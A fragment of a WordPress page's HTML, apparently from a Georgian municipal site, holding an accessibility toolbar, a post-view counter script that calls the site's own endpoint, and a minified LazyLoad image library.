<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ტექსტის შემცირება</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">ტექსტის შემცირება</span>								</a>
</li>
<li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>რუხი ფერის</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">რუხი ფერის</span>								</a>
</li>
<li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>მაღალი კონტრასტი</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">მაღალი კონტრასტი</span>								</a>
</li>
<li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>დაბალი კონტრასტი</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">დაბალი კონტრასტი</span>								</a>
</li>
<li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>მსუბუქი ფონი</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">მსუბუქი ფონი</span>								</a>
</li>
<li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>წაკითხვადი პონტი</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">წაკითხვადი პონტი</span>								</a>
</li>
<li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
<span class="pojo-a11y-toolbar-text">Reset</span>
</a>
</li>
</ul>
</div>
</div>
</nav>
<script type="text/javascript">function PenciSimplePopularPosts_AddCount(id,endpoint){var xmlhttp;var params='/?penci_spp_count=1&penci_spp_post_id='+id+'&cachebuster='+Math.floor((Math.random()*100000));if(window.XMLHttpRequest){xmlhttp=new XMLHttpRequest();}else{xmlhttp=new ActiveXObject('Microsoft.XMLHTTP');}xmlhttp.onreadystatechange=function(){if(xmlhttp.readyState==4&&xmlhttp.status==200&&document.getElementsByClassName('penci-post-countview-number').length>0){var data=JSON.parse(xmlhttp.responseText);document.getElementsByClassName('penci-post-countview-number')[0].innerHTML=data.visits;}};xmlhttp.open('GET',endpoint+params,true);xmlhttp.send();}PenciSimplePopularPosts_AddCount(6665,'https://oni.gov.ge');</script>
<script type='text/javascript' id="soledad-pagespeed-header" data-cfasync="false">!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(t){return n({},r,t)},u=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},l="src",s="srcset",f="sizes",d="poster",_="llOriginalAttrs",g="loading",v="loaded",b="applied",p="error",h="native",m="data-",E="ll-status",I=function(n,t){return n.getAttribute(m+t)},y=function(n){return I(n,E)},A=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},k=function(n){return A(n,null)},L=function(n){return null===y(n)},w=function(n){return y(n)===h},x=[g,v,b,p],O=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},C=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},M=function(n){return n.llTempImage},z=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},T=function(n,t){n&&(n.toLoadCount=t)},G=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&G(e).forEach(t)},V=function(n,t){G(n).forEach(t)},F=[l],j=[l,d],P=[l,s,f],S=function(n){return!!n[_]},U=function(n){return n[_]},$=function(n){return delete n[_]},q=function(n,t){if(!S(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},H=function(n,t){if(S(n)){var e=U(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},B=function(n,t,e){N(n,t.class_loading),A(n,g),e&&(R(e,1),O(t.callback_loading,n,e))},J=function(n,t,e){e&&n.setAttribute(t,e)},K=function(n,t){J(n,f,I(n,t.data_sizes)),J(n,s,I(n,t.data_srcset)),J(n,l,I(n,t.data_src))},Q={IMG:function(n,t){D(n,(function(n){q(n,P),K(n,t)})),q(n,P),K(n,t)},IFRAME:function(n,t){q(n,F),J(n,l,I(n,t.data_src))},VIDEO:function(n,t){V(n,(function(n){q(n,F),J(n,l,I(n,t.data_src))})),q(n,j),J(n,d,I(n,t.data_poster)),J(n,l,I(n,t.data_src)),n.load()}},W=["IMG","IFRAME","VIDEO"],X=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||O(n.callback_finish,t)},Y=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},Z=function(n,t,e){n.removeEventListener(t,e)},nn=function(n){return!!n.llEvLisnrs},tn=function(n){if(nn(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];Z(n,e,i)}delete n.llEvLisnrs}},en=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),C(n,t.class_loading),t.unobserve_completed&&z(n,e)},on=function(n,t,e){var i=M(n)||n;nn(i)||function(n,t,e){nn(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";Y(n,i,t),Y(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_loaded),A(t,v),O(e.callback_loaded,t,i),o||X(e,i)}(0,n,t,e),tn(i)}),(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_error),A(t,p),O(e.callback_error,t,i),o||X(e,i)}(0,n,t,e),tn(i)}))},an=function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),on(n,t,e),function(n){S(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=I(n,t.data_bg),o=I(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),M(n).setAttribute(l,r),B(n,t,e))}(n,t,e),function(n,t,e){var i=I(n,t.data_bg_multi),o=I(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,function(n,t,e){N(n,t.class_applied),A(n,b),e&&(t.unobserve_completed&&z(n,t),O(t.callback_applied,n,e))}(n,t,e))}(n,t,e)},rn=function(n,t,e){!function(n){return W.indexOf(n.tagName)>-1}(n)?an(n,t,e):function(n,t,e){on(n,t,e),function(n,t,e){var i=Q[n.tagName];i&&(i(n,t),B(n,t,e))}(n,t,e)}(n,t,e)},cn=function(n){n.removeAttribute(l),n.removeAttribute(s),n.removeAttribute(f)},un=function(n){D(n,(function(n){H(n,P)})),H(n,P)},ln={IMG:un,IFRAME:function(n){H(n,F)},VIDEO:function(n){V(n,(function(n){H(n,F)})),H(n,j),n.load()}},sn=function(n,t){(function(n){var t=ln[n.tagName];t?t(n):function(n){if(S(n)){var t=U(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||w(n)||(C(n,t.class_entered),C(n,t.class_exited),C(n,t.class_applied),C(n,t.class_loading),C(n,t.class_loaded),C(n,t.class_error))}(n,t),k(n),$(n)},fn=["IMG","IFRAME","VIDEO"],dn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},_n=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(y(n))>=0}(n);A(n,"entered"),N(n,e.class_entered),C(n,e.class_exited),function(n,t,e){t.unobserve_entered&&z(n,e)}(n,e,i),O(e.callback_enter,n,t,i),o||rn(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return y(n)===g}(n)&&"IMG"===n.tagName&&(tn(n),function(n){D(n,(function(n){cn(n)})),cn(n)}(n),un(n),C(n,e.class_loading),R(i,-1),k(n),O(e.callback_cancel,n,t,i))}(n,t,e,i),O(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},gn=function(n){return Array.prototype.slice.call(n)},vn=function(n){return n.container.querySelectorAll(n.elements_selector)},bn=function(n){return function(n){return y(n)===p}(n)},pn=function(n,t){return function(n){return gn(n).filter(L)}(n||vn(t))},hn=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!dn(n)&&(t._observer=new IntersectionObserver((function(e){_n(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&window.addEventListener("online",(function(){!function(n,t){var e;(e=vn(n),gn(e).filter(bn)).forEach((function(t){C(t,n.class_error),k(t)})),t.update()}(n,e)}))}(o,this),this.update(e)};return hn.prototype={update:function(n){var t,o,a=this._settings,r=pn(n,a);T(this,r.length),!e&&i?dn(a)?function(n,t,e){n.forEach((function(n){-1!==fn.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),on(n,t,e),function(n,t){var e=Q[n.tagName];e&&e(n,t)}(n,t),A(n,h)}(n,t,e)})),T(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),vn(this._settings).forEach((function(n){$(n)})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;pn(n,e).forEach((function(n){z(n,t),rn(n,e,t)}))},restoreAll:function(){var n=this._settings;vn(n).forEach((function(t){sn(t,n)}))}},hn.load=function(n,t){var e=c(t);rn(n,e)},hn.resetStatus=function(n){k(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)u(n,e);else u(n,t)}(hn,window.lazyLoadOptions),hn}));(function(){var PenciLazy=new LazyLoad({elements_selector:'.penci-lazy',data_bg:'bgset',class_loading:'lazyloading',class_entered:'lazyloaded',class_loaded:'pcloaded',unobserve_entered:true});MutationObserver=window.MutationObserver||window.WebKitMutationObserver;var observer=new MutationObserver(function(mutations,observer){PenciLazy.update();});observer.observe(document,{subtree:true,attributes:true});})();</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.75983309745789 seconds, on 13-01-26 18:35:14 --><!-- via php -->